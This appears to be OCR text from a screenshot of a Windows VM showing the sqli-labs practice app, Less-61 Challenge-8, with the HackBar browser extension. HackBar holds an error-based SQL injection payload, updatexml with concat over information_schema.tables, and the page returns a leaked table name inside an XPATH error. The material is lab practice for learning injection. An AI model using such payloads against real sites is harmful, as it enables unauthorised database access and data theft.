 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-61:Challenge-8
192.168.2.59/sqli/Less-61/?id=0')) or (updatexml(1,concat(0x7e,(select (select group_concat(table_name) from information_sche
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~tn4r56ops5~'
SQL DUMB SERIES - 61
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.59/sqli/Less-61/?id=0')) or (updatexml(1,concat(0x7e,(select (select group_concat(table_name) from information_schema.tables where table_schema=database())),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Window
C challenge=f0ade77b43923b38237db569b016ba25
英
27
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。